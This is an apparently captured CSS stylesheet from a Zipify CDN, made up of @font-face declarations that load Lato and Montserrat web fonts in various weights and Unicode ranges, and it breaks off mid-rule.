

--- FILE ---
content_type: text/css
request_url: https://cdn03.zipify.com/d13ebf89a68cc3b1f15195694489488eba0b0bc2/stylesheet/pages/436fc92ec01991b7cffb652f2d88e331.css
body_size: 4247
content:
@font-face{font-family:"Lato";font-style:italic;font-weight:100;src:url("https://cdn17.zipify.com/c50e21cdf4431b6dfaecf9a502d084f8.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:italic;font-weight:100;src:url("https://cdn17.zipify.com/cefd178ee72b6201bf3ca164945efc46.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Lato";font-style:italic;font-weight:300;src:url("https://cdn17.zipify.com/240405b5d7f2fd45b47a6bcf9e32f644.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:italic;font-weight:300;src:url("https://cdn17.zipify.com/9c3eec60f1c12b1814f6602d27ec6441.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Lato";font-style:italic;font-weight:400;src:url("https://cdn17.zipify.com/c858f9b1a6f2c84b1a50efc254c6fe39.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:italic;font-weight:400;src:url("https://cdn17.zipify.com/1505dcab9d5a7cbd5a01472254e6595b.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Lato";font-style:italic;font-weight:700;src:url("https://cdn17.zipify.com/572ee5a49a3daf79b1bb3a3f0ffec246.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:italic;font-weight:700;src:url("https://cdn17.zipify.com/2f952c1d4bbbd1b2f94091ae1c512357.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Lato";font-style:italic;font-weight:900;src:url("https://cdn17.zipify.com/cea3e5c9777e68e7719a242fb9964c75.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:italic;font-weight:900;src:url("https://cdn17.zipify.com/dbbbabcac580eecc0ffefba62127fe7f.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Lato";font-style:normal;font-weight:100;src:url("https://cdn17.zipify.com/9dd23ab8e851b7e31964d7ba10ed10af.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:normal;font-weight:100;src:url("https://cdn17.zipify.com/816d95a45d019ad06908231c9584ec03.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Lato";font-style:normal;font-weight:300;src:url("https://cdn17.zipify.com/5396d177b727ae5121d49fda50183c3b.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:normal;font-weight:300;src:url("https://cdn17.zipify.com/268d01e94fa0e3a13787891fe19f739c.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Lato";font-style:normal;font-weight:400;src:url("https://cdn17.zipify.com/372d9cf6e4822b41d014fcc9de0a979a.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:normal;font-weight:400;src:url("https://cdn17.zipify.com/b7d6b48d8d12946dc808ff39aed6c460.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Lato";font-style:normal;font-weight:700;src:url("https://cdn17.zipify.com/f07093b23087bde42e34448bcbad3f78.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:normal;font-weight:700;src:url("https://cdn17.zipify.com/017598645bcc882a3610effe171c2ca3.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Lato";font-style:normal;font-weight:900;src:url("https://cdn17.zipify.com/c5a05a4e2a52b4590fbb511cc93b5045.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Lato";font-style:normal;font-weight:900;src:url("https://cdn17.zipify.com/cf5ec3859b05de1b9351ab934b937417.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:100;src:url("https://cdn17.zipify.com/74be820137b42ab251d012ba9153fb15.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:100;src:url("https://cdn17.zipify.com/711b93884d4e06dcb6fe0a3e3f957e49.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:100;src:url("https://cdn17.zipify.com/89f180f1f9330127e8eaf12d39f9e7ec.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:100;src:url("https://cdn17.zipify.com/3f90b72ea7da48500beb1b27af0c68b9.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:100;src:url("https://cdn17.zipify.com/7b7d67da0e34fd3f90825251f162ceb9.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:200;src:url("https://cdn17.zipify.com/74be820137b42ab251d012ba9153fb15.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:200;src:url("https://cdn17.zipify.com/711b93884d4e06dcb6fe0a3e3f957e49.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:200;src:url("https://cdn17.zipify.com/89f180f1f9330127e8eaf12d39f9e7ec.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:200;src:url("https://cdn17.zipify.com/3f90b72ea7da48500beb1b27af0c68b9.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:200;src:url("https://cdn17.zipify.com/7b7d67da0e34fd3f90825251f162ceb9.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:300;src:url("https://cdn17.zipify.com/74be820137b42ab251d012ba9153fb15.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:300;src:url("https://cdn17.zipify.com/711b93884d4e06dcb6fe0a3e3f957e49.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:300;src:url("https://cdn17.zipify.com/89f180f1f9330127e8eaf12d39f9e7ec.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:300;src:url("https://cdn17.zipify.com/3f90b72ea7da48500beb1b27af0c68b9.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:300;src:url("https://cdn17.zipify.com/7b7d67da0e34fd3f90825251f162ceb9.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:400;src:url("https://cdn17.zipify.com/74be820137b42ab251d012ba9153fb15.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:400;src:url("https://cdn17.zipify.com/711b93884d4e06dcb6fe0a3e3f957e49.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:400;src:url("https://cdn17.zipify.com/89f180f1f9330127e8eaf12d39f9e7ec.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:400;src:url("https://cdn17.zipify.com/3f90b72ea7da48500beb1b27af0c68b9.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:400;src:url("https://cdn17.zipify.com/7b7d67da0e34fd3f90825251f162ceb9.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:500;src:url("https://cdn17.zipify.com/74be820137b42ab251d012ba9153fb15.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:500;src:url("https://cdn17.zipify.com/711b93884d4e06dcb6fe0a3e3f957e49.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:500;src:url("https://cdn17.zipify.com/89f180f1f9330127e8eaf12d39f9e7ec.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:500;src:url("https://cdn17.zipify.com/3f90b72ea7da48500beb1b27af0c68b9.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:500;src:url("https://cdn17.zipify.com/7b7d67da0e34fd3f90825251f162ceb9.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:600;src:url("https://cdn17.zipify.com/74be820137b42ab251d012ba9153fb15.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:600;src:url("https://cdn17.zipify.com/711b93884d4e06dcb6fe0a3e3f957e49.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:600;src:url("https://cdn17.zipify.com/89f180f1f9330127e8eaf12d39f9e7ec.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:600;src:url("https://cdn17.zipify.com/3f90b72ea7da48500beb1b27af0c68b9.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:600;src:url("https://cdn17.zipify.com/7b7d67da0e34fd3f90825251f162ceb9.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:700;src:url("https://cdn17.zipify.com/74be820137b42ab251d012ba9153fb15.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:700;src:url("https://cdn17.zipify.com/711b93884d4e06dcb6fe0a3e3f957e49.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:700;src:url("https://cdn17.zipify.com/89f180f1f9330127e8eaf12d39f9e7ec.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:700;src:url("https://cdn17.zipify.com/3f90b72ea7da48500beb1b27af0c68b9.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:700;src:url("https://cdn17.zipify.com/7b7d67da0e34fd3f90825251f162ceb9.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:800;src:url("https://cdn17.zipify.com/74be820137b42ab251d012ba9153fb15.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:800;src:url("https://cdn17.zipify.com/711b93884d4e06dcb6fe0a3e3f957e49.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:800;src:url("https://cdn17.zipify.com/89f180f1f9330127e8eaf12d39f9e7ec.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:800;src:url("https://cdn17.zipify.com/3f90b72ea7da48500beb1b27af0c68b9.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:800;src:url("https://cdn17.zipify.com/7b7d67da0e34fd3f90825251f162ceb9.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:900;src:url("https://cdn17.zipify.com/74be820137b42ab251d012ba9153fb15.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:900;src:url("https://cdn17.zipify.com/711b93884d4e06dcb6fe0a3e3f957e49.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:900;src:url("https://cdn17.zipify.com/89f180f1f9330127e8eaf12d39f9e7ec.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:900;src:url("https://cdn17.zipify.com/3f90b72ea7da48500beb1b27af0c68b9.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:italic;font-weight:900;src:url("https://cdn17.zipify.com/7b7d67da0e34fd3f90825251f162ceb9.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:100;src:url("https://cdn17.zipify.com/37f8885214448afc8f3b3678db525598.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:100;src:url("https://cdn17.zipify.com/4a1bf14c88bdef173c2a39c5c60e65ce.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:100;src:url("https://cdn17.zipify.com/215b11e73137fdb7d9a773e0211c29d6.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:100;src:url("https://cdn17.zipify.com/b043858588196a795ae0613d36b0b7d4.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:100;src:url("https://cdn17.zipify.com/e88b1871ed8eef59b7df05a91a6f2157.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:200;src:url("https://cdn17.zipify.com/37f8885214448afc8f3b3678db525598.woff2") format("woff2");unicode-range:U+0460-052F, U+1C80-1C88, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:200;src:url("https://cdn17.zipify.com/4a1bf14c88bdef173c2a39c5c60e65ce.woff2") format("woff2");unicode-range:U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:200;src:url("https://cdn17.zipify.com/215b11e73137fdb7d9a773e0211c29d6.woff2") format("woff2");unicode-range:U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:200;src:url("https://cdn17.zipify.com/b043858588196a795ae0613d36b0b7d4.woff2") format("woff2");unicode-range:U+0100-02AF, U+0304, U+0308, U+0329, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;font-display:swap}@font-face{font-family:"Montserrat";font-style:normal;font-weight:200;src:url("https://cdn17.zipify.com/e88b1871ed8eef59b7df05a91a6f2157.woff2") format("woff2");unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, 